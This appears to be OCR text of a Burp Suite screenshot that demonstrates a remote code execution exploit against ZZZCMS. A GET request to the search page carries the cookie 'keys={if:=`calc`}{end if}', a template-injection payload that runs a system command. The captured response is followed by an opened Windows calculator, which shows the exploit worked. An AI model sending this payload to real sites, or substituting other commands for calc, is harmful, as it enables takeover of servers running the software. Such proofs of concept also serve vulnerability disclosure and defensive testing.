 Send Cancel < ▼ > ▼ Target: http://localhost HTTP
Request
Pretty Raw Hex \n ≡
1 GET /zzzcms/?location=search HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: keys={if:=`calc`}{end if}
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 22 Jan 2022 19:00:18 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-UA-Compatible: IE=edge,chrome=1
9 Set-Cookie: PHPSESSID=3booildp04cjg03gplpjoc2o4s; path=/
10 Content-Length: 0
11 Connection: close
12 Content-Type: text/html; charset=utf-8
13
14
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +